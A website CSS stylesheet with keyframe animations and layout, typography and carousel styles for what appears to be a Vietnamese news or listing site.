@-webkit-keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
		transform: scale(.1) translate3d(2000px, 0, 0);
		-webkit-transform-origin: right center;
		transform-origin: right center;
	}
}

@keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
		transform: scale(.1) translate3d(2000px, 0, 0);
		-webkit-transform-origin: right center;
		transform-origin: right center;
	}
}

.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
}

@keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

@keyframes slideOutLeft {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}

@keyframes slideOutRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp;
}

/*
==============================================
slideDown
==============================================
*/
.slideDown{
	animation-name: slideDown;
	-webkit-animation-name: slideDown;
	animation-duration: 1s;
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;
	visibility: visible !important;
}
@keyframes slideDown {
	0% {
		transform: translateY(-100%);
	}
	50%{
		transform: translateY(8%);
	}
	65%{
		transform: translateY(-4%);
	}
	80%{
		transform: translateY(4%);
	}
	95%{
		transform: translateY(-2%);
	}
	100% {
		transform: translateY(0%);
	}
}

@-webkit-keyframes slideDown {
	0% {
		-webkit-transform: translateY(-100%);
	}
	50%{
		-webkit-transform: translateY(8%);
	}
	65%{
		-webkit-transform: translateY(-4%);
	}
	80%{
		-webkit-transform: translateY(4%);
	}
	95%{
		-webkit-transform: translateY(-2%);
	}
	100% {
		-webkit-transform: translateY(0%);
	}
}

/*
==============================================
slideUp
==============================================
*/

.slideUp{
	animation-name: slideUp;
	-webkit-animation-name: slideUp;
	animation-duration: 1s;
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;
	visibility: visible !important;
}

@keyframes slideUp {
	0% {
		transform: translateY(100%);
	}
	50%{
		transform: translateY(-8%);
	}
	65%{
		transform: translateY(4%);
	}
	80%{
		transform: translateY(-4%);
	}
	95%{
		transform: translateY(2%);
	}
	100% {
		transform: translateY(0%);
	}
}

@-webkit-keyframes slideUp {
	0% {
		-webkit-transform: translateY(100%);
	}
	50%{
		-webkit-transform: translateY(-8%);
	}
	65%{
		-webkit-transform: translateY(4%);
	}
	80%{
		-webkit-transform: translateY(-4%);
	}
	95%{
		-webkit-transform: translateY(2%);
	}
	100% {
		-webkit-transform: translateY(0%);
	}
}

/*
==============================================
slideLeft
==============================================
*/

.slideLeft{
	animation-name: slideLeft;
	-webkit-animation-name: slideLeft;
	animation-duration: 1s;
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;
	visibility: visible !important;
}

@keyframes slideLeft {
	0% {
		transform: translateX(150%);
	}
	50%{
		transform: translateX(-8%);
	}
	65%{
		transform: translateX(4%);
	}
	80%{
		transform: translateX(-4%);
	}
	95%{
		transform: translateX(2%);
	}
	100% {
		transform: translateX(0%);
	}
}

@-webkit-keyframes slideLeft {
	0% {
		-webkit-transform: translateX(150%);
	}
	50%{
		-webkit-transform: translateX(-8%);
	}
	65%{
		-webkit-transform: translateX(4%);
	}
	80%{
		-webkit-transform: translateX(-4%);
	}
	95%{
		-webkit-transform: translateX(2%);
	}
	100% {
		-webkit-transform: translateX(0%);
	}
}

/*
==============================================
slideRight
==============================================
*/


.slideRight{
	animation-name: slideRight;
	-webkit-animation-name: slideRight;

	animation-duration: 1s;
	-webkit-animation-duration: 1s;

	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;

	visibility: visible !important;
}

@keyframes slideRight {
	0% {
		transform: translateX(-150%);
	}
	50%{
		transform: translateX(8%);
	}
	65%{
		transform: translateX(-4%);
	}
	80%{
		transform: translateX(4%);
	}
	95%{
		transform: translateX(-2%);
	}
	100% {
		transform: translateX(0%);
	}
}

@-webkit-keyframes slideRight {
	0% {
		-webkit-transform: translateX(-150%);
	}
	50%{
		-webkit-transform: translateX(8%);
	}
	65%{
		-webkit-transform: translateX(-4%);
	}
	80%{
		-webkit-transform: translateX(4%);
	}
	95%{
		-webkit-transform: translateX(-2%);
	}
	100% {
		-webkit-transform: translateX(0%);
	}
}

/*
==============================================
slideExpandUp
==============================================
*/

.slideExpandUp{
	animation-name: slideExpandUp;
	-webkit-animation-name: slideExpandUp;
	animation-duration: 1.6s;
	-webkit-animation-duration: 1.6s;
	animation-timing-function: ease-out;
	-webkit-animation-timing-function: ease -out;
	visibility: visible !important;
}

@keyframes slideExpandUp {
	0% {
		transform: translateY(100%) scaleX(0.5);
	}
	30%{
		transform: translateY(-8%) scaleX(0.5);
	}
	40%{
		transform: translateY(2%) scaleX(0.5);
	}
	50%{
		transform: translateY(0%) scaleX(1.1);
	}
	60%{
		transform: translateY(0%) scaleX(0.9);
	}
	70% {
		transform: translateY(0%) scaleX(1.05);
	}
	80%{
		transform: translateY(0%) scaleX(0.95);
	}
	90% {
		transform: translateY(0%) scaleX(1.02);
	}
	100%{
		transform: translateY(0%) scaleX(1);
	}
}

@-webkit-keyframes slideExpandUp {
	0% {
		-webkit-transform: translateY(100%) scaleX(0.5);
	}
	30%{
		-webkit-transform: translateY(-8%) scaleX(0.5);
	}
	40%{
		-webkit-transform: translateY(2%) scaleX(0.5);
	}
	50%{
		-webkit-transform: translateY(0%) scaleX(1.1);
	}
	60%{
		-webkit-transform: translateY(0%) scaleX(0.9);
	}
	70% {
		-webkit-transform: translateY(0%) scaleX(1.05);
	}
	80%{
		-webkit-transform: translateY(0%) scaleX(0.95);
	}
	90% {
		-webkit-transform: translateY(0%) scaleX(1.02);
	}
	100%{
		-webkit-transform: translateY(0%) scaleX(1);
	}
}

/*
==============================================
expandUp
==============================================
*/

.expandUp{
	animation-name: expandUp;
	-webkit-animation-name: expandUp;
	animation-duration: 0.7s;
	-webkit-animation-duration: 0.7s;
	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;
	visibility: visible !important;
}

@keyframes expandUp {
	0% {
		transform: translateY(100%) scale(0.6) scaleY(0.5);
	}
	60%{
		transform: translateY(-7%) scaleY(1.12);
	}
	75%{
		transform: translateY(3%);
	}
	100% {
		transform: translateY(0%) scale(1) scaleY(1);
	}
}

@-webkit-keyframes expandUp {
	0% {
		-webkit-transform: translateY(100%) scale(0.6) scaleY(0.5);
	}
	60%{
		-webkit-transform: translateY(-7%) scaleY(1.12);
	}
	75%{
		-webkit-transform: translateY(3%);
	}
	100% {
		-webkit-transform: translateY(0%) scale(1) scaleY(1);
	}
}


/*
==============================================
hatch
==============================================
*/

.hatch{
	animation-name: hatch;
	-webkit-animation-name: hatch;
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;
	transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-webkit-transform-origin: 50% 100%;
	visibility: visible !important;
}

@keyframes hatch {
	0% {
		transform: rotate(0deg) scaleY(0.6);
	}
	20% {
		transform: rotate(-2deg) scaleY(1.05);
	}
	35% {
		transform: rotate(2deg) scaleY(1);
	}
	50% {
		transform: rotate(-2deg);
	}
	65% {
		transform: rotate(1deg);
	}
	80% {
		transform: rotate(-1deg);
	}
	100% {
		transform: rotate(0deg);
	}
}

@-webkit-keyframes hatch {
	0% {
		-webkit-transform: rotate(0deg) scaleY(0.6);
	}
	20% {
		-webkit-transform: rotate(-2deg) scaleY(1.05);
	}
	35% {
		-webkit-transform: rotate(2deg) scaleY(1);
	}
	50% {
		-webkit-transform: rotate(-2deg);
	}
	65% {
		-webkit-transform: rotate(1deg);
	}
	80% {
		-webkit-transform: rotate(-1deg);
	}
	100% {
		-webkit-transform: rotate(0deg);
	}
}
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
}
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background-color: #ffffff;
	font-family: dial;
	color: #3a4a5b;
	font-size: 14px;
	line-height: 20px;
	position: relative;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
button,
input,
optgroup,
select,
textarea {
	margin: 0;
	/*font: inherit;*/
	color: inherit;
	border: none;
}
select {
	background: url('../uploads/page/select.png') right 10px center no-repeat;
	outline : none;
	overflow : hidden;
	text-indent : 0.01px;
	text-overflow : '';
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	cursor: pointer;
}
select::-ms-expand {
	display: none;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}
input, textarea, select {
	outline: none;
}
* ::-webkit-input-placeholder {
	color: inherit;
}
* :-moz-placeholder {
	color: inherit;
	opacity: 1;
}
* ::-moz-placeholder {
	color: inherit;
	opacity: 1;
}
* :-ms-input-placeholder {
	color: inherit;
}
ul,
ol {
	margin: 7px;
	padding-left: 15px;
	width: auto;
}
img {
	background-color: transparent;
	border: 0;
	font-size: 0;
	line-height: 0;
	max-width: 100%;
	vertical-align: middle;
	-ms-interpolation-mode: bicubic;
}
a {
	color: #119548;
	text-decoration: none;
}
a:hover,
a:focus,
a:active {
	color: #13a451;
}
a[href^=tel],
a[href^=mail] {
	color: inherit;
	text-decoration: none;
}
a img {
	text-decoration: none;
}
strong, b {
	font-weight: bold;
}
h1, h2, h3, h4, h5 {
	font-weight: normal;
}
h1 {
	font-size: 27px;
	line-height: 35px;
}
h2 {
	font-size: 20px;
	line-height: 27px;
}
h3 {
	font-size: 15px;
	line-height: 21px;
}
h4 {
	font-size: 14px;
	line-height: 18px;
}
.box-adv img{
	width: 100% !important;
	height: 100% !important;
}
.title {
	/*border-bottom: 1px solid #e6e6e6;*/
	padding: 20px 0 5px;
	margin-bottom: 10px;
	min-height: 52px;
}
.title-o {
	border-bottom: 1px solid #e6e6e6;
	font-weight: 400;
	padding: 5px 0 10px;
	margin-bottom: 5px;
}
.title,
.title > a,
.title-o,
.title-o > a {
	color: #3a4a5b;
}
.title > a:hover,
.title > a:focus,
.title-o > a:hover,
.title-o > a:focus {
	color: #247bcb;
}
.title.title-news {
	background: none;
}
.t-blue {
	color: #247bcb;
}
.t-red {
	color: #bb0000;
}
.t-light {
	font-weight: 300;
}
.t-regular {
	font-weight: 400;
}
.t-semibold {
	font-weight: 500;
}
.t-bold {
	font-weight: 700;
}
.t-upc {
	text-transform: uppercase;
}
.t-italic {
	font-style: italic;
}
.t-crop {
	overflow: hidden;
	white-space: nowrap;
}
.t-crop-2lines {
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	max-height: 45px;
}
.t-crop-3lines {
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	max-height: 60px;
}
h1.t-crop-2lines {
	max-height: 70px;
}
h2.t-crop-2lines {
	max-height: 55px;
	padding-top: 4px;
	line-height: 25px;
}
h3.t-crop-2lines {
	max-height: 51px;
	padding-top: 5px;
	font-size: 17px;
	line-height: 23px;
	padding-right: 10px;
	padding-left: 10px;
	margin-top: 0px;
}
h4.t-crop-2lines {
	max-height: 36px;
}

.clearfix:before,
.box-wp:before,
.clearfix:after,
.box-wp:after {
	display: table;
	content: " ";
}
.clearfix:after,
.box-wp:after {
	clear: both;
}

.f-space05 {
	margin-top: 5px;
}
.f-space10 {
	margin-top: 10px;
}
.f-space15 {
	margin-top: 15px;
}
.f-space20 {
	margin-top: 20px;
}
.f-space25 {
	margin-top: 25px;
}
.f-space30 {
	margin-top: 30px;
}
.f-space40 {
	margin-top: 40px;
}
.f-space50 {
	margin-top: 50px;
}
.f-space70 {
	margin-top: 70px;
}
.f-space100 {
	margin-top: 100px;
}
.mar-right05 {
	margin-right: 5px;
}
.mar-left05 {
	margin-left: 5px;
}
.mar-right10 {
	margin-right: 10px;
}
.mar-left10 {
	margin-left: 10px;
}
.mar-right15 {
	margin-right: 15px;
}
.mar-left15 {
	margin-left: 15px;
}
.mar-right20 {
	margin-right: 20px;
}
.mar-left20 {
	margin-left: 20px;
}
.mar-right25 {
	margin-right: 25px;
}
.mar-left25 {
	margin-left: 25px;
}
.mar-left30 {
	margin-left: 30px;
}
.alg-lft {
	text-align: left;
}
.alg-ctr {
	text-align: center;
}
.alg-rht {
	text-align: right;
}
.alg-jty {
	text-align: justify;
}

#wrapper {
	/*background-color: #ffffff;*/
	width: 100%;
	max-width:1920px;
	position: relative;
	overflow: hidden;
}
.img {
	width: 100%;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.box-wp {
	max-width: 1200px;
}
.header {
	/*border-bottom: 1px solid rgba(232, 232, 232, 0.5);*/
	/*background: #719b45;*/
	/*background: url('../images/nenhd-tet.png') no-repeat; !* thang vo *!*/
	 background: url('../images/nenh.png') no-repeat;
	background-size: cover;
	width: 100%;
	/*padding: 10px;*/
	/*max-width:1200px;*/
	/*position: absolute;
	top: 0;
	left: 0;
	right: 0;*/
	position: relative;
	z-index: 90;
	margin-top: 60px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.header:before {
	content: none;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: -50%;
	left: 0;
	z-index: -1;
	/*background: linear-gradient(180deg,rgba(0,0,0,.6),transparent);*/
}
.header-2.header {
	background-color: #ffffff;
	border-bottom: 1px solid #e8e8e8;
	padding: 5px 10px;
}
.header-2.header:before {
	display: none;
}
.header .box-wp {
	position: relative;
}
.header .logo{
	text-align: center;
}
.header .logo img{
	max-width: 260px;
}
.header .logo .comment{
	color: #f6faf9;
	font-weight: 400;
	padding-top: 7px;
}
.header .logo .comment h3{
	font-weight: 400;
}
.header-left {
	float: left;
	width: 22%;
}
.header-left .logo > a {
	display: block;
	line-height: 0;
}
.header-right {
	float: right;
	width: 78%;
}

.table-home{
	padding: 0 0 15px 0;
}
.searchs_home{

}
.searchs_home ul{
	margin: 0;
	padding-left: 0;
}
.searchs_home ul li{
	display: inline-block;
	margin-right: 4px;
	background: #ffcc00;
	border: 1px solid green;
	padding: 5px 30px;
	margin-bottom: 10px;
	border-radius: 20px;
}
.searchs_home ul li a{
	color: #fff;
}
.duoctimnhieu{
	display: inline-block;
	margin-right: 10px;
	background: transparent !important;
	border: 0px solid green !important;
	margin-bottom: 10px;
	border-radius: 0px !important;
	padding: 15px 10px 0px 0px !important;
}
.duoctimnhieu a{
	color:  #ad4e4e !important;
	font-size: 18px;
	line-height: 26px;
	font-weight: 700;
	text-transform: uppercase;
}
.searchs_home ul li:hover{
	background: #c7a004;
}
.navigation > ul > li:hover{
	/*background: #328300;*/
	/*background: #719B45;*/
}
.navigation > ul > li:hover > a{
	color: #fff;
	background: #328300;
	/*background: #e70101;*/ /* thang vo*/
	border-radius: 12px;
}
.comment0 h3{
	font-size: 48px;
	line-height: 52px;
	color: #fff;
	margin-top: 43px;
	font-family: diab;
	letter-spacing: 5px;
}
.slogan-sp{
	/*padding-right: 138px;*/
	margin-top: 10px !important;
	margin-bottom: 0px !important;
	font-size: 20px !important;
	font-weight: normal !important;
	color: #f9ecb8 !important;
}
.box_comm{
	margin-top: 5px;
	margin-bottom: 30px;
}
.nh-sale{
	padding-top: 10px;
	position: relative;
	display: none;
}
.nh-sale:after{
	position: absolute;
	top: 0;
	content: '';
	left: 20%;
	height: 3px;
	right: 20%;
	background: #8db36c;
}
.fulname{
	font-family: 'diab';
}
/*-------------------------------------------------css n�ng c&#7845;p--------------------------------------------------*/
.menuncap{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.leftlogo{
	width: 20%;
	display: inline-block;
	float: left;
	padding: 7px 0;
}
.menumain_sau{
	width: 80%;
	display: inline-block;
}
.box-wpsau{
	padding-left: 15px;
	padding-right: 15px;
	/*box-shadow: 0px 1px 2px #4a4a4a;*/
}
.navigation > ul > li.active{
	/*background: #328300;*/
	/*background: #719B45;*/
}
.navigation > ul > li.active > a{
	color: #fff;
	background: #328300;
	/*background: #e70101; */ /* thang vo */
	border-radius: 12px;
}
.fulname{
	color: #fff;
	font-weight: 600;
	font-size: 17px;
	margin-top: 10px;
}
.crou_destop img{
	width: inherit !important;
}
.box_comm{
	width: 50%;
	margin: 0 auto;
	display: inline-block;
	/* padding-bottom: 30px; */
}
.text_kh{
	width: 75%;
	float: left;
	padding-top: 30px;
	padding-right: 15px;
	text-align: right;
}
.img_kh{
	width: 20%;
	margin-bottom: 35px;
	margin-left: 0;
	/* padding-top: 10px; */
	margin-bottom: 5px;
}
.img_kh a img{
	/*width: 120px;
	height: 150px;
	border-radius: 50%;*/
}
.text_kh h4 a span:first-child{
	font-family: diam;
	font-size: 19px;
	color: #fff;
}
.text_kh h4 a .time{
	font-size: 13px;
	color: #fff;
}
.text_kh .cment a{
	color: #fff;
	font-size: 17px;
	font-style: italic;
	/*font-family: diabo;*/
}

.ft_fc_c5{
	padding: 0 !important;
	border-radius: 11px;
}
.ft_fc_c5 .btn-ft{
	padding: 10px !important;
}
.box-wpsear {
	padding: 0 15px;
}
.padau{
	/*font-family: diab;*/
	text-transform: uppercase;
	font-size: 32px;
	color: #fff;
	margin-top: 20px;
	line-height: 43px;
	font-weight: bold;
	text-align: right;
	margin-bottom: 10px;
}
.padau span{
	/*color: #ce6804;*/
	color: #fff;
}
.ngaybaygio{
	font-size: 17px;
	color: #fff;
	text-align: right;
	float: right;
	margin-top: 7px;
	margin-bottom: 20px;
	line-height: 28px;
}
.ngaybaygio span{
	font-size: 20px;
	/*color: #ce6804;*/
	color: #fff;
}
.tintuclq .owl-dots{
	display: none !important;
}
.tintuclq .owl-next{
	/* background: url('../images/toi.png') no-repeat !important; */
	width: 41px;
	height: 41px;
	position: absolute;
	top: 33%;
	right: -60px;
	outline: none;
}
.tintuclq .owl-prev{
	/* background: url('../images/lui.png') no-repeat !important; */
	width: 41px;
	height: 41px;
	position: absolute;
	top: 33%;
	left: -70px;
	outline: none;
}
.tintuclq .owl-prev > span{
	z-index: 999;
	/*background: #6da238;*/
	background: url('../images/lui.svg') no-repeat;
	cursor: pointer !important;
	/*font-size: 20px;*/
	width: 53px;
	height: 76px;
	display: inline-block;
	/*line-height: 45px;*/
	text-align: center;
	/*box-shadow: 0px 1px 2px #3a4a5d;*/
	/*border-radius: 50%;*/
	position: relative;
}
.tintuclq .owl-next span{
	z-index: 999;
	/*background: #6da238;*/
	background: url('../images/toi.svg') no-repeat;
	cursor: pointer !important;
	/*font-size: 20px;*/
	width: 53px;
	height: 76px;
	display: inline-block;
	/*line-height: 45px;*/
	text-align: center;
	/*box-shadow: 0px 1px 2px #3a4a5d;
    border-radius: 50%;*/
	position: relative;
}
.tintuclq .owl-prev > span:after{
	content: none;
	/*content: "\f104";*/
	position: absolute;
	top: -1px;
	font-size: 32px;
	right: 15px;
	color: #fff;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}
.itemother.item-vip2 img{
	height: 160px;
	width: 100%;
}
.owl-theme .owl-nav [class*='owl-']:hover{
	/*border-radius: 50%;*/
}
.item.item-vip2{
	/*background: #fff;*/
	border-radius: 6px;
}
.owl-carousel{
	z-index: 1;
}
.tintuclq .owl-next > span:after{
	content: none;
	/*content: "\f105";*/
	position: absolute;
	color: #fff;
	top: -1px;
	font-size: 32px;
	right: 11px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}
.img_nen{
	position: absolute;
	bottom: -25px;
	left: 0;
	right: 0;
	width: 100%;
	z-index: -1;
}
.copyright p:first-child{
	/*padding-top: 140px;*/
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 10px;
	font-family: diab;
}
.copyright p{
	font-size: 20px;
	line-height: 25px;
}
.nh_cmt p{
	color: #669933;
}
.conect_ft{
	text-align: center;
	font-size: 21px;
	line-height: 25px;
	margin-bottom: 15px;
}
.ngaythang{
	font-family: dial;
	font-size: 16px;
	padding-right: 25px;
	color: #9b9b9b;
	position: relative;
	width: 105px;
	display: inline-block;
}
.ngaythang:after{
	content: "";
	position: absolute;
	top: 0px;
	right: 12px;
	width: 1px;
	height: 18px;
	background: #9b9b9b;
}
.tintheoduan{
	text-align: left;
	margin-bottom: 8px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.nametin{
	font-size: 16px;
	font-family: Myriad;
	/*font-family: dial;*/
	font-weight: inherit;
	word-spacing: 1px;
	color: #503b3b;
	/*font-weight: bold;*/
	transition:all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}
.nametin:hover{
	color:#119548;
}
.xemthem{
	font-size: 18px;
	color: #9b9b9b;
}
.tintheopro{
	margin-bottom: 50px;
	display: inline-block;
	width: 100%;
}
.itemother{
	width: 33.33333%;
	float: left;
	padding: 5px;
	min-height: 280px;
}
/*.itemother .comment{
	height: 103px;
}*/
.comment_othertinnew{
	height: 117px !important;
	padding-left: 10px !important;
}
.itemother .box{
	border: 1px solid #d0d0cb;
}
.timedang {
	background: url(../images/ngay.png) left center no-repeat;
	padding-left: 20px;
	color: #c04c4c;
}

#_frm_add_link{
	width: 100%;
	position: relative;
	overflow: hidden;
}#_frm_add_link input#key-link{
	 width: 100%;
	 border: 1px solid #ddd;
	 padding: 15px 10px;
	 padding-right: 80px;
 }#_frm_add_link input#post{
	  position: absolute;
	  right: 9px;
	  top: 9px;
	  font-weight: bold;
	  padding: 6px 15px;
	  border-radius: 6px;
	  border: 1px solid #d0cdcd;
	  background: #eaeaea;
	  transition: all 0.4s ease-in-out;
	  -webkit-transition: all 0.4s ease-in-out;
  }#_frm_add_link input#post:hover{
	   background: #719b45;
	   color: #fff;
   }.show-load{
		margin-bottom: 20px;
	}.show-load h3 a{
		 color: #3498db;
		 font-size: 17px;
		 transition: all 0.4s ease-in-out;
		 -webkit-transition: all 0.4s ease-in-out;
	 }
.show-load h3 a:hover{
	color: #3498db;
}
.xemthem:hover{
	color: #669933;
}
.form-add-new-fast{
	/*display: inline-block;*/
	background: #f4f5f9;
	width: 100%;
	padding-bottom: 14px;
	margin-top: 10px;
}
.log-desktop{
	/*display: inline-block;*/
	margin: 30px 0px 15px 0;
	font-size: 30px;
	color: #006600;
	font-family: diab;
	line-height: 45px;
	text-align: center;
}
.form-add-new-fast .box-wp{
	text-align: center;
}
.form-add-new input{
	padding: 12px 10px;
	border-bottom: 1px solid #fafafa;
	margin-bottom: 7px;
}
.form-add-new textarea{
	padding: 5px 10px;
}
.form-add-new input,.form-add-new textarea{
	width: 100%;
}
.cke_chrome{
	border: 0px !important;
}
.cke_top{border-bottom: 0px;}
.cke_bottom{display: none}
